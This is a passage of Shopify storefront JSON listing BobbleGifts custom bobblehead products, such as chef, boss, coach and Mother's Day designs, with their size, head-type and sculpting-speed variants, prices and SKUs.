Bobblehead Doll Smoking Man - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7230"},{"id":40832652804132,"price":12500,"name":"Custom Bobblehead Doll Smoking Man - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7230"},{"id":40832652836900,"price":13500,"name":"Custom Bobblehead Doll Smoking Man - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7230"},{"id":40832652869668,"price":12500,"name":"Custom Bobblehead Doll Smoking Man - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7230"},{"id":40832652902436,"price":13400,"name":"Custom Bobblehead Doll Smoking Man - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7230"},{"id":40832652935204,"price":14400,"name":"Custom Bobblehead Doll Smoking Man - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7230"},{"id":40832652967972,"price":12400,"name":"Custom Bobblehead Doll Smoking Man - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7230"},{"id":40832653000740,"price":13300,"name":"Custom Bobblehead Doll Smoking Man - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7230"},{"id":40832653033508,"price":14300,"name":"Custom Bobblehead Doll Smoking Man - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7230"},{"id":40832653066276,"price":13300,"name":"Custom Bobblehead Doll Smoking Man - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7230"},{"id":40832653099044,"price":14200,"name":"Custom Bobblehead Doll Smoking Man - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7230"},{"id":40832653131812,"price":15200,"name":"Custom Bobblehead Doll Smoking Man - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7230"}],"remote":false},{"id":7107699441700,"gid":"gid:\/\/shopify\/Product\/7107699441700","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-dolls-for-chefs","variants":[{"id":40381713743908,"price":7800,"name":"Custom Bobblehead Dolls for Chefs - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG581"},{"id":40381713776676,"price":8700,"name":"Custom Bobblehead Dolls for Chefs - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG581"},{"id":40381713809444,"price":9700,"name":"Custom Bobblehead Dolls for Chefs - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG581"},{"id":40381713842212,"price":8700,"name":"Custom Bobblehead Dolls for Chefs - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG581"},{"id":40381713874980,"price":9600,"name":"Custom Bobblehead Dolls for Chefs - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG581"},{"id":40381713907748,"price":10600,"name":"Custom Bobblehead Dolls for Chefs - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG581"},{"id":40381713940516,"price":8600,"name":"Custom Bobblehead Dolls for Chefs - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG581"},{"id":40381713973284,"price":9500,"name":"Custom Bobblehead Dolls for Chefs - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG581"},{"id":40381714006052,"price":10500,"name":"Custom Bobblehead Dolls for Chefs - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG581"},{"id":40381714038820,"price":9500,"name":"Custom Bobblehead Dolls for Chefs - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG581"},{"id":40381714071588,"price":10400,"name":"Custom Bobblehead Dolls for Chefs - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG581"},{"id":40381714104356,"price":11400,"name":"Custom Bobblehead Dolls for Chefs - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG581"},{"id":40381714137124,"price":9400,"name":"Custom Bobblehead Dolls for Chefs - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG581"},{"id":40381714169892,"price":10200,"name":"Custom Bobblehead Dolls for Chefs - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG581"},{"id":40381714202660,"price":11200,"name":"Custom Bobblehead Dolls for Chefs - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG581"},{"id":40381714235428,"price":10300,"name":"Custom Bobblehead Dolls for Chefs - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG581"},{"id":40381714268196,"price":11000,"name":"Custom Bobblehead Dolls for Chefs - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG581"},{"id":40381714300964,"price":12000,"name":"Custom Bobblehead Dolls for Chefs - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG581"}],"remote":false},{"id":7283272220708,"gid":"gid:\/\/shopify\/Product\/7283272220708","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-female-boss-working-with-laptopt","variants":[{"id":40672052969508,"price":7800,"name":"Custom Bobblehead Female Boss Working With Laptop - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG675"},{"id":40672053002276,"price":8700,"name":"Custom Bobblehead Female Boss Working With Laptop - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG675"},{"id":40672053035044,"price":9700,"name":"Custom Bobblehead Female Boss Working With Laptop - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG675"},{"id":40672053067812,"price":8700,"name":"Custom Bobblehead Female Boss Working With Laptop - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG675"},{"id":40672053100580,"price":8600,"name":"Custom Bobblehead Female Boss Working With Laptop - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG675"},{"id":40672053133348,"price":10600,"name":"Custom Bobblehead Female Boss Working With Laptop - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG675"},{"id":40672053166116,"price":8600,"name":"Custom Bobblehead Female Boss Working With Laptop - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG675"},{"id":40672053198884,"price":9500,"name":"Custom Bobblehead Female Boss Working With Laptop - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG675"},{"id":40672053231652,"price":10500,"name":"Custom Bobblehead Female Boss Working With Laptop - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG675"},{"id":40672053264420,"price":9500,"name":"Custom Bobblehead Female Boss Working With Laptop - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG675"},{"id":40672053297188,"price":10400,"name":"Custom Bobblehead Female Boss Working With Laptop - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG675"},{"id":40672053329956,"price":11400,"name":"Custom Bobblehead Female Boss Working With Laptop - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG675"},{"id":40672053362724,"price":9400,"name":"Custom Bobblehead Female Boss Working With Laptop - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG675"},{"id":40672053395492,"price":10300,"name":"Custom Bobblehead Female Boss Working With Laptop - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG675"},{"id":40672053428260,"price":11300,"name":"Custom Bobblehead Female Boss Working With Laptop - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG675"},{"id":40672053461028,"price":10300,"name":"Custom Bobblehead Female Boss Working With Laptop - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG675"},{"id":40672053493796,"price":11200,"name":"Custom Bobblehead Female Boss Working With Laptop - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG675"},{"id":40672053526564,"price":12200,"name":"Custom Bobblehead Female Boss Working With Laptop - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG675"}],"remote":false},{"id":7283274678308,"gid":"gid:\/\/shopify\/Product\/7283274678308","vendor":"BobbleGifts","type":"Business","handle":"cusrom-bobblehead-for-bbusiness-trip-boss","variants":[{"id":40672062996516,"price":8600,"name":"Custom Bobblehead for Business Trip Boss - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG680"},{"id":40672063029284,"price":9500,"name":"Custom Bobblehead for Business Trip Boss - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG680"},{"id":40672063062052,"price":10500,"name":"Custom Bobblehead for Business Trip Boss - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG680"},{"id":40672063094820,"price":9500,"name":"Custom Bobblehead for Business Trip Boss - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG680"},{"id":40672063127588,"price":9400,"name":"Custom Bobblehead for Business Trip Boss - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG680"},{"id":40672063160356,"price":11400,"name":"Custom Bobblehead for Business Trip Boss - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG680"},{"id":40672063193124,"price":9400,"name":"Custom Bobblehead for Business Trip Boss - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG680"},{"id":40672063225892,"price":10300,"name":"Custom Bobblehead for Business Trip Boss - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG680"},{"id":40672063258660,"price":11300,"name":"Custom Bobblehead for Business Trip Boss - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG680"},{"id":40672063291428,"price":10300,"name":"Custom Bobblehead for Business Trip Boss - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG680"},{"id":40672063324196,"price":11200,"name":"Custom Bobblehead for Business Trip Boss - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG680"},{"id":40672063356964,"price":12200,"name":"Custom Bobblehead for Business Trip Boss - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG680"},{"id":40672063389732,"price":10200,"name":"Custom Bobblehead for Business Trip Boss - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG680"},{"id":40672063422500,"price":11100,"name":"Custom Bobblehead for Business Trip Boss - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG680"},{"id":40672063455268,"price":12100,"name":"Custom Bobblehead for Business Trip Boss - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG680"},{"id":40672063488036,"price":11100,"name":"Custom Bobblehead for Business Trip Boss - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG680"},{"id":40672063520804,"price":12000,"name":"Custom Bobblehead for Business Trip Boss - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG680"},{"id":40672063553572,"price":13000,"name":"Custom Bobblehead for Business Trip Boss - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG680"}],"remote":false},{"id":7266871083044,"gid":"gid:\/\/shopify\/Product\/7266871083044","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-for-cool-mom","variants":[{"id":40635737014308,"price":7400,"name":"Custom Bobblehead for Cool Mom - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG631"},{"id":40635737047076,"price":8300,"name":"Custom Bobblehead for Cool Mom - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG631"},{"id":40635737079844,"price":9300,"name":"Custom Bobblehead for Cool Mom - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG631"},{"id":40635737112612,"price":8300,"name":"Custom Bobblehead for Cool Mom - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG631"},{"id":40635737145380,"price":8200,"name":"Custom Bobblehead for Cool Mom - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG631"},{"id":40635737178148,"price":10200,"name":"Custom Bobblehead for Cool Mom - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG631"},{"id":40635737210916,"price":8200,"name":"Custom Bobblehead for Cool Mom - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG631"},{"id":40635737243684,"price":9100,"name":"Custom Bobblehead for Cool Mom - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG631"},{"id":40635737276452,"price":10100,"name":"Custom Bobblehead for Cool Mom - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG631"},{"id":40635737309220,"price":9100,"name":"Custom Bobblehead for Cool Mom - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG631"},{"id":40635737341988,"price":10000,"name":"Custom Bobblehead for Cool Mom - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG631"},{"id":40635737374756,"price":11000,"name":"Custom Bobblehead for Cool Mom - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG631"},{"id":40635737407524,"price":9000,"name":"Custom Bobblehead for Cool Mom - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG631"},{"id":40635737440292,"price":9900,"name":"Custom Bobblehead for Cool Mom - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG631"},{"id":40635737473060,"price":10900,"name":"Custom Bobblehead for Cool Mom - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG631"},{"id":40635737505828,"price":9900,"name":"Custom Bobblehead for Cool Mom - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG631"},{"id":40635737538596,"price":10800,"name":"Custom Bobblehead for Cool Mom - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG631"},{"id":40635737571364,"price":11800,"name":"Custom Bobblehead for Cool Mom - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG631"}],"remote":false},{"id":7894748823588,"gid":"gid:\/\/shopify\/Product\/7894748823588","vendor":"BobbleGifts","type":"Sport","handle":"custom-bobblehead-for-football-coach","variants":[{"id":42405029740580,"price":7800,"name":"Custom Bobblehead for Football Coach - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7355"},{"id":42405029773348,"price":8700,"name":"Custom Bobblehead for Football Coach - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7355"},{"id":42405029806116,"price":9700,"name":"Custom Bobblehead for Football Coach - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7355"},{"id":42405029838884,"price":8700,"name":"Custom Bobblehead for Football Coach - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7355"},{"id":42405029871652,"price":8600,"name":"Custom Bobblehead for Football Coach - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7355"},{"id":42405029904420,"price":10600,"name":"Custom Bobblehead for Football Coach - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7355"},{"id":42405029937188,"price":8600,"name":"Custom Bobblehead for Football Coach - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7355"},{"id":42405029969956,"price":9500,"name":"Custom Bobblehead for Football Coach - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7355"},{"id":42405030002724,"price":10500,"name":"Custom Bobblehead for Football Coach - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7355"},{"id":42405030035492,"price":9500,"name":"Custom Bobblehead for Football Coach - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7355"},{"id":42405030068260,"price":10400,"name":"Custom Bobblehead for Football Coach - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7355"},{"id":42405030101028,"price":11400,"name":"Custom Bobblehead for Football Coach - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7355"},{"id":42405030133796,"price":9400,"name":"Custom Bobblehead for Football Coach - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7355"},{"id":42405030166564,"price":10300,"name":"Custom Bobblehead for Football Coach - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7355"},{"id":42405030199332,"price":11300,"name":"Custom Bobblehead for Football Coach - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7355"},{"id":42405030232100,"price":10300,"name":"Custom Bobblehead for Football Coach - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7355"},{"id":42405030264868,"price":11200,"name":"Custom Bobblehead for Football Coach - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7355"},{"id":42405030297636,"price":12200,"name":"Custom Bobblehead for Football Coach - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7355"}],"remote":false},{"id":7830883860516,"gid":"gid:\/\/shopify\/Product\/7830883860516","vendor":"BobbleGifts","type":"Mother","handle":"custom-bobblehead-for-mothers-day-gift","variants":[{"id":42201158025252,"price":6800,"name":"Custom Bobblehead for Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7349"},{"id":42201158058020,"price":7700,"name":"Custom Bobblehead for Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7349"},{"id":42201158090788,"price":8700,"name":"Custom Bobblehead for Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7349"},{"id":42201158123556,"price":7700,"name":"Custom Bobblehead for Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7349"},{"id":42201158156324,"price":7600,"name":"Custom Bobblehead for Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7349"},{"id":42201158189092,"price":9600,"name":"Custom Bobblehead for Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7349"},{"id":42201158221860,"price":7600,"name":"Custom Bobblehead for Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7349"},{"id":42201158254628,"price":8500,"name":"Custom Bobblehead for Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7349"},{"id":42201158287396,"price":9500,"name":"Custom Bobblehead for Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7349"},{"id":42201158320164,"price":8500,"name":"Custom Bobblehead for Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7349"},{"id":42201158352932,"price":9400,"name":"Custom Bobblehead for Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7349"},{"id":42201158385700,"price":10400,"name":"Custom Bobblehead for Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest 